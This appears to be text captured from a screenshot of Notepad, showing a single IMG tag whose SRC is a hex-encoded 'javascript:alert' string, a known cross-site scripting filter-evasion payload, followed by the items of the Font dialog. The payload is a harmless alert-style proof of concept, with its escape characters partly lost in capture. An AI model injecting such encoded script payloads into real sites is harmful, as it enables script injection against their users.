 Untitled - Notepad
File Edit Format View Help
<IMG SRC=x6Ax61x76x61x73x63x72x69x70x74x3Ax61x6Cx65x72x74x28x27x58x53x53x27x29>
Font
Font: Font style: Size:
Fixedsys Oblique 15
Consolas Standard 9
Constantia Oblique
Corbel Bold
Courier Bold Oblique
Courier New
Fixedsys
Sample